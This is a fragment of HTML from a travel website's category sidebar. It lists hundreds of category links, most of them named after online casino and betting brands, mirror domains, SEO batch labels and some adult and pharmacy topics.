</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://akiba-travel.com/category/nextcricketmatch-com-x1/">nextcricketmatch.com x1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://akiba-travel.com/category/official-gizyomoda/">Official Gizyomoda</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://akiba-travel.com/category/official-website/">Official Website</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://akiba-travel.com/category/online-casinos/">Online casinos</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://akiba-travel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://akiba-travel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://akiba-travel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://akiba-travel.com/category/onlinecasinoslot35/">onlinecasinoslot35</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://akiba-travel.com/category/onlinecasinoslot36/">onlinecasinoslot36</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://akiba-travel.com/category/onlinecasinoslot37/">onlinecasinoslot37</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://akiba-travel.com/category/onlinecasinoslot38/">onlinecasinoslot38</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://akiba-travel.com/category/onlinecasinoslot39/">onlinecasinoslot39</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://akiba-travel.com/category/onlinecasinoslot40/">onlinecasinoslot40</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://akiba-travel.com/category/pin-up-kz-5/">Pin-up KZ #5</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://akiba-travel.com/category/pin-up-bd-net-x2/">pin-up-bd.net x2</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://akiba-travel.com/category/pinup-cazino-login-top/">pinup-cazino-login.top</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://akiba-travel.com/category/pinup-downloads-top/">pinup-downloads.top</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://akiba-travel.com/category/pinup-gate-of-olympus-top/">pinup-gate-of-olympus.top</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://akiba-travel.com/category/pinup-kazakhstan-kk-top/">pinup-kazakhstan-kk.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://akiba-travel.com/category/pinup-kz-officiall-top/">pinup-kz-officiall.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://akiba-travel.com/category/plinko-argentina/">Plinko Argentina</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://akiba-travel.com/category/prank-casino/">Prank Casino</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://akiba-travel.com/category/qbet-casino/">QBet Casino</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://akiba-travel.com/category/r7-kazino-zerkalo-ru-4-8-10/">r7-kazino-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://akiba-travel.com/category/rtp-si-yuksek-slotlar-com-1000-2/">rtp-si-yuksek-slotlar.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://akiba-travel.com/category/school-64-ru-36/">school-64.ru 36</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://akiba-travel.com/category/school-64-ru-4-8-10/">school-64.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
